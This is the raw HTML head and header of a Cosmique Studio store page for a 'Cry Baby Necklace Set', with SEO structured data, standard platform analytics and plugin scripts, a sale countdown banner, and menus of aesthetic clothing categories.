<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph">{"@context":"https://schema.org","@graph":[{"isPartOf":{"@id":"https://cosmiquestudio.com/#WebSite","@type":"WebSite"},"publisher":{"@id":"https://cosmiquestudio.com/#Business"},"breadcrumb":{"@type":"BreadcrumbList","@id":"#BreadcrumbList","name":"Breadcrumbs (SEO Rich Snippets App)","itemListElement":[{"@type":"ListItem","position":1,"item":"https://cosmiquestudio.com/all-categories/","name":"All Categories" },{"@type":"ListItem","position":2,"item":"https://cosmiquestudio.com/home-page/","name":"Home Page" },{"@type":"ListItem","position":3,"name":"Cry Baby Necklace Set\r" }] },"@id":"https://cosmiquestudio.com/cry-baby-necklace-set/#WebPage","url":"https://cosmiquestudio.com/cry-baby-necklace-set/","name":"Cry Baby Necklace Set\r","primaryImageOfPage":{"@type":"ImageObject","contentUrl":"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1617/13108/cry-baby-necklace-set-cosmiquestudio-aesthetic-outfits__11743.1643995607.jpg?c=1" },"@type":"ItemPage" },{"url":"https://cosmiquestudio.com/","name":"Cosmique Studio","@type":"Organization","@id":"https://cosmiquestudio.com/#Business"},{"@id":"https://cosmiquestudio.com/#WebSite","url":"https://cosmiquestudio.com/","name":"Cosmique Studio","alternateName":"CSMQ","publisher":{"@id":"https://cosmiquestudio.com/#Business"},"@type":"WebSite"}] }</script>
                                
<script data-cfasync="false" id="wsa-rich-snippets-javascript">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2026-01-19T20:31:19+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};var wsa_jsonLdIdPostfix="";"use strict";webSiteAdvantage._offerPropertiesCount=0,webSiteAdvantage.addOfferExtras=function(e,t,i,a,r){wsa_tryCatch("addOfferExtras",(function(){var n=document.querySelector(".wsa-offer-pricevaliduntil"),o=null,d=new Date;if(i){var c=new Date(i);o=[c.getFullYear(),("0"+(c.getMonth()+1)).slice(-2),("0"+c.getDate()).slice(-2)].join("-")}else if(n)o=n.getAttribute("data-content");else if(a)if(a.ProductPriceValidUntilFixedDate)o=a.ProductPriceValidUntilFixedDate;else if(a.ProductPriceValidUntilDays){var l=new Date(d.getFullYear(),d.getMonth(),d.getDate()+a.ProductPriceValidUntilDays);o=[l.getFullYear(),("0"+(l.getMonth()+1)).slice(-2),("0"+l.getDate()).slice(-2)].join("-")}if(o&&new Date(o)>d){var s=[];if(s.push({"@context":"https://schema.org","@id":e+t,priceValidUntil:o}),r.forEach((function(i){s.push({"@context":"https://schema.org","@id":e+"?sku="+i+t,priceValidUntil:o})})),webSiteAdvantage._offerPropertiesCount++,!webSiteAdvantage.excludeProduct){var u=document.createElement("script");u.type="application/ld+json",u.id="wsa-rich-snippets-jsonld-product-offer-extras-"+webSiteAdvantage._offerPropertiesCount+window.wsa_jsonLdIdPostfix.toLowerCase(),u.text=JSON.stringify(s),document.querySelector("head").appendChild(u)}}}))};window.addEventListener('load',function(){webSiteAdvantage.addOfferExtras("https://cosmiquestudio.com/cry-baby-necklace-set/","#Offer",'',null,[])});var wsa_removeMicrodata=true;var wsa_removeRemoveDynamicJsonLd=true;var wsa_productUrl="https://cosmiquestudio.com/cry-baby-necklace-set/";var wsa_productId="1617";var wsa_productReviewCounts="both";var wsa_productReviewMinAggregateRating=0;var wsa_log=function(t){performance.mark(t);console.log(''+performance.now()+': '+t)};var wsa_headLog=function(t){var ds=document.getElementsByTagName('head')[0].dataset;ds.reviewLog=(ds.reviewLog||'')+' '+t;};"use strict";webSiteAdvantage.stampedFix=function(e){wsa_tryCatch("stamped",(function(){function processWidget(){wsa_tryCatch("stamped processWidget",(function(){var t="0",r=e.querySelector('.stamped-container meta[itemprop="reviewCount"]');r&&(t=r.getAttribute("content"));var a="0",i=e.querySelector('.stamped-container meta[itemprop="ratingValue"]');if(i&&(a=i.getAttribute("content")),(a=parseFloat(a))>0){var n={"@context":"https://schema.org","@id":window.wsa_productUrl+"#Product"+window.wsa_jsonLdIdPostfix};switch(n.aggregateRating={"@type":"AggregateRating",ratingValue:a},window.wsa_productReviewCounts){case"reviewCount":n.aggregateRating.reviewCount=t;break;case"ratingCount":n.aggregateRating.ratingCount=t;break;default:n.aggregateRating.reviewCount=t,n.aggregateRating.ratingCount=t}var o=e.querySelectorAll(".stamped-container .stamped-review");if(o.length>0){n.review=[];for(var s=0;s<o.length;s++){var d=o[s],g=d.getAttribute("data-rating");g||(g=d.querySelectorAll(".stamped-fa-star").length);var c="Anonymous",u=d.querySelector(".author");if(u&&u.textContent&&(c=u.textContent.trim().substring(0,99)),g){var p={"@type":"Review",author:{"@type":"Person",name:c},reviewRating:{"@type":"Rating",ratingValue:g}},m=d.querySelector(".stamped-review-header-title");m&&m.textContent&&(p.name=m.textContent);var v=d.querySelector(".stamped-review-content-body");v&&v.textContent&&(p.reviewBody=v.textContent),n.review.push(p);var w=d.querySelector(".created");if(w){var l=w.textContent.replace(/\//g,"-").trim();l.match("^[0-9]{4}-[0-9]{2}-[0-9]{2}$")&&(p.datePublished=l)}}}}if(!webSiteAdvantage.excludeProduct&&a>=window.wsa_productReviewMinAggregateRating){var y=e.createElement("script");y.type="application/ld+json",y.setAttribute("id","wsa-rich-snippets-jsonld-stampedio-product"+wsa_jsonLdIdPostfix.toLowerCase()),y.innerHTML=JSON.stringify(n),e.getElementsByTagName("head")[0].appendChild(y)}}if(wsa_removeMicrodata)for(var f=e.querySelectorAll("[itemprop],[itemscope],[itemtype],[itemid],[itemref]"),C=0;C<f.length;++C){var h=f[C];h.removeAttribute("itemprop"),h.removeAttribute("itemscope"),h.removeAttribute("itemtype"),h.removeAttribute("itemid"),h.removeAttribute("itemref")}}))}e.querySelector('.stamped-container meta[itemprop="reviewCount"]')?processWidget():e.addEventListener&&e.addEventListener("stamped:reviews:loaded",(function(e){processWidget()}))}))},window.addEventListener("load",(function(){webSiteAdvantage.stampedFix(document)}));webSiteAdvantage.richSnippetsApp=["c7qlm8a06j","cosmiquestudio.com",700,"c7qlm8a06j",""];webSiteAdvantage.bcReviews=false;window.classySchemaOptions=window.classySchemaOptions||{};window.classySchemaOptions.scriptIdBase='wsa-rich-snippets-jsonld-classyschema-';window.classySchemaOptions.classNamePrefixes=["classyschema-","wsa-"];window.classySchemaOptions.customCssSelectors={"howto-name":"h1.page-heading"};webSiteAdvantage.classyCleanUp=webSiteAdvantage.classyCleanUp||{};webSiteAdvantage.classyCleanUp.options={removeMicrodata:true,removeJsonLd:true,removeDynamicJsonLd:true,removeJsonLdRegexExcludeIdPatterns:['^wsa-rich-snippets-.*$','reviewsWidgetProductSnippets'],removeJsonLdRegexExcludeClassPatterns:['^jdgm-.*$']};!function(d){var s=d.createElement('script');s.src='https://classyschema.org/2_15/faq_cleanup.min.js';s.async=true;s.setAttribute('fetchpriority','high');d.getElementsByTagName('head')[0].appendChild(s)}(document);</script>
                                
<script id="wsa-rich-snippets-meta-tags"></script >
<meta property="og:availability" content="out of stock">
<meta property="product:availability" content="out of stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="21.9">
<meta property="product:price:currency" content="USD">
<meta property="product:retailer_item_id" content="1617">
<meta property="product:item_group_id" content="1617"><meta property="fb:app_id" content="1292095254630331">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@cosmiquestudio">
</script>
                                

<script>
  const slider = document.querySelector('.slider');
  const sliderInner = document.querySelector('.slider-inner');
  const prevBtn = document.querySelector('.prev');
  const nextBtn = document.querySelector('.next');

  let currentSlide = 0;

  prevBtn.addEventListener('click', function() {
    currentSlide--;
    if (currentSlide < 0) {
      currentSlide = sliderInner.children.length - 1;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });

  nextBtn.addEventListener('click', function() {
    currentSlide++;
    if (currentSlide >= sliderInner.children.length) {
      currentSlide = 0;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });
</script>
                                
<script id="wsa-rich-snippets-2-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 2 [2.58.60716]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product">{"@context":"https://schema.org","@type":"Product","@id":"https://cosmiquestudio.com/cry-baby-necklace-set/#Product","url":"https://cosmiquestudio.com/cry-baby-necklace-set/","mainEntityOfPage":{"@id":"https://cosmiquestudio.com/cry-baby-necklace-set/#WebPage"},"name":"Cry Baby Necklace Set\r","image":["https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1617/13108/cry-baby-necklace-set-cosmiquestudio-aesthetic-outfits__11743.1643995607.jpg?c=1"],"additionalProperty":[{"@type":"PropertyValue","propertyID":"item_group_id","value":"1617"}],"inProductGroupWithID":"1617","mpn":"PN2022CS1602","category":["AESTHETICS/ALT AESTHETICS/E-GIRL AESTHETIC","All Product","NEW IN","Home Page"],"brand":{"@type":"Brand","@id":"https://cosmiquestudio.com/#DefaultBrand","url":"https://cosmiquestudio.com","name":"Cosmique Studio"},"audience":{ "suggestedAge":{"@type": "QuantitativeValue","unitCode":"ANN"},"@type":"PeopleAudience"},"offers":[{"@type":"Offer","@id":"https://cosmiquestudio.com/cry-baby-necklace-set/#Offer","url":"https://cosmiquestudio.com/cry-baby-necklace-set/","offeredBy":{"@id":"https://cosmiquestudio.com/#Business"},"price":21.90,"priceCurrency":"USD","priceSpecification":[{"@type":"UnitPriceSpecification","name":"price  with tax, unit price 21.9, min quantity 1  ","priceCurrency":"USD","price":21.90,"valueAddedTaxIncluded":"True"}],"availability":"OutOfStock","itemCondition":"NewCondition"}],"description":"Metals Type: Zinc AlloyGender: WomenNecklace Type: Chains NecklacesStyle: EgirlChain Type: Link ChainItem Type: NecklacesMaterial: MetalShape\\pattern: LetterOccasion: Partyis_customized: YesPackage: 2 Chains with Cry &amp; Baby"}</script>
                                

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002259601","timezone_offset":"3.0","timestamp":"2026-01-19T20:31:19.47397400Z","visit_id":"5c8393e1-ce32-41cd-9542-be0ca7fe6aa0","channel_id":1}');
})();
</script>
                                

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        <!-- snippet location htmlhead -->
            </head>
    <body class="navigation-hover page-type-product theme-show-outstock-badge theme-header-sticky navigation-widgets header-countdown">
        <svg data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        
<header class="header is-sticky" role="banner" data-stickymenu>
    <div class="mobile-menu-background"></div>

  <div class="header-main">
            <div id="headerCounter" data-end-date="01/22/2026 17:00:00">
            <div class="container">
             <div class="counter-title">
    <span><b><font color="#FFFFFF">★ END OF SEASON SALE! ★ &nbsp;</font></b></span> 
    <span><b><font color="#FFFFFF">25% OFF W/CODE: </font></b>
        <span style="background-color: #dd0081; color: #fffff; padding: 2px 5px; border-radius: 3px;">SALE2026</span>
    </span>  
</div>

                <div class="counter-body">
                    <div class="counter">
                        <div class="days"><div class="number">00</div> <div class="string">DAYS</div></div>
                        <div class="hours"><div class="number">00</div> <div class="string">HOURS</div></div>
                        <div class="minutes"><div class="number">00</div> <div class="string">MINUTES</div></div>
                        <div class="seconds"><div class="number">00</div> <div class="string">SECONDS</div></div>
                    </div>
                    <a class="shop-now" href="/new-arrivals/">
                        SHOP NOW
                    </a>
                </div>
            </div>
        </div>
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://cosmiquestudio.com/">
            <svg  alt="Cosmique Studio - Aesthetic Clothing" title="Cosmique Studio - Aesthetic Clothing" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="250" zoomAndPan="magnify" viewBox="0 0 187.5 30.000001" height="40" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/></defs><g fill="#000000" fill-opacity="1"><g transform="translate(2.796469, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -16.875 L 7.890625 -14.953125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -6.890625 L 11.703125 -8.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(15.862043, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(28.927618, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(41.993192, 25.764908)"><g><path d="M 11.671875 0 L 7.96875 0 L 7.96875 -19.328125 L 5.171875 -19.328125 L 5.171875 0 L 1.390625 0 L 1.390625 -19.859375 C 1.390625 -20.859375 1.65625 -21.628906 2.1875 -22.171875 C 2.726562 -22.722656 3.476562 -23 4.4375 -23 L 7.625 -23 C 8.3125 -23 8.847656 -22.804688 9.234375 -22.421875 C 9.617188 -22.035156 9.8125 -21.488281 9.8125 -20.78125 C 9.8125 -21.5 10 -22.046875 10.375 -22.421875 C 10.75 -22.804688 11.28125 -23 11.96875 -23 L 15.15625 -23 C 16.113281 -23 16.863281 -22.722656 17.40625 -22.171875 C 17.957031 -21.628906 18.234375 -20.859375 18.234375 -19.859375 L 18.234375 0 L 14.421875 0 L 14.421875 -19.328125 L 11.671875 -19.328125 Z M 11.671875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(61.583459, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(68.156722, 25.764908)"><g><path d="M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 6.203125 -3.640625 L 5.46875 -5 L 7.890625 -6.265625 Z M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.769531 11.675781 -2.4375 11.625 -2.15625 C 11.570312 -1.882812 11.5 -1.691406 11.40625 -1.578125 L 12.34375 0.265625 L 9.046875 1.953125 L 8.0625 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(81.222296, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(94.352632, 25.764908)"><g><path d="M 10.5 0 L 1.390625 0 L 1.390625 -23 L 10.5 -23 L 10.5 -19.328125 L 5.171875 -19.328125 L 5.171875 -13.390625 L 10.5 -16.078125 L 10.5 -11.96875 L 5.171875 -9.25 L 5.171875 -3.671875 L 10.5 -3.671875 Z M 10.5 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(105.799176, 25.764908)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(114.088611, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(127.154185, 25.764908)"><g><path d="M 3.953125 0 L 3.953125 -19.328125 L 0.234375 -19.328125 L 0.234375 -23 L 11.453125 -23 L 11.453125 -19.328125 L 7.71875 -19.328125 L 7.71875 0 Z M 3.953125 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(138.827394, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(151.957729, 25.764908)"><g><path d="M 8.65625 -23 C 9.625 -23 10.378906 -22.722656 10.921875 -22.171875 C 11.460938 -21.628906 11.734375 -20.859375 11.734375 -19.859375 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 1.390625 0 L 1.390625 -23 Z M 7.96875 -19.359375 L 5.171875 -19.359375 L 5.171875 -3.640625 L 7.96875 -3.640625 Z M 7.96875 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(165.055684, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(171.628947, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g></svg>
            
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading">
                    <a class="navUser-action navUser-action--quickSearch mobile" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                        <i class="navUser-item-icon"><svg><use xlink:href="#icon-search"></use></svg></i>
                        <span class="navUser-item-searchLabel">Search</span>
                    </a>
                </p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
        <li class="navPages-item navPages-item--home">
            <a class="navPages-action" href="https://cosmiquestudio.com/">Home</a>
        </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/new-in/">NEW IN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu activePage" data-collapsible="navPages-131"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-131" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_131_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_132_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/aesthetic/"
                        data-collapsible="navPages-132"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        MAIN AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-132">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/aesthetic-clothes/">AESTHETIC CLOTHES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/y2k-aesthetic-clothes/">Y2K AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/indie-aesthetic-clothes/">INDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kawaii-clothes/">KAWAII AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/baddie-aesthetic-clothes/">BADDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vsco-aesthetic-clothes/">VSCO AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/80s-90s-aesthetic-clothes/">80S &amp; 90S AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vintage-aesthetic-clothes/">VINTAGE AESTHETIC</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_132_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_134_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/sub-culture/"
                        data-collapsible="navPages-134"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SUB-CULTURE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-134">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dark-academia-aesthetic-clothes/">DARK ACADEMIA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/coquette-aesthetic-clothes/">COQUETTE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-boy-aesthetic/">SOFT BOY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/wednesday-clothes/">WEDNESDAY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-girl-clothes/">SOFT GIRL</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/korean-clothes/">KOREAN</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/art-hoe-clothes/">ART HOE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_133_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu activePage"
                        href="https://cosmiquestudio.com/grunge/"
                        data-collapsible="navPages-133"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        ALT AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-133">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grunge-aesthetic-clothes/">GRUNGE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage" href="https://cosmiquestudio.com/e-girl-clothes/">E-GIRL AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pastel-goth-clothing/">PASTEL GOTH</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/edgy-aesthetic-clothes/">EDGY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairy-grunge-clothes/">FAIRY GRUNGE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_133_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_139_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/core-aesthetic/"
                        data-collapsible="navPages-139"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        CORE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-139">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/sanriocore-aesthetic/">SANRIOCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cottagecore-aesthetic-clothes/">COTTAGECORE</a>
                        </li>
